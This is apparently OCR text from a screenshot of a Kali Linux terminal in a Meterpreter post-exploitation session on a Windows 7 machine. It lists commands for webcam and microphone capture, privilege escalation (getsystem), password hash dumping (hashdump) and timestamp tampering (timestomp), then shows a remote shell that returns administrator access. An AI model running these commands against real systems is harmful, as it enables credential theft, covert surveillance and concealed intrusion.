 Applications Places Terminal Mon 22:39 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > shell
Process 2972 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
access\administrator
C:\Windows\system32>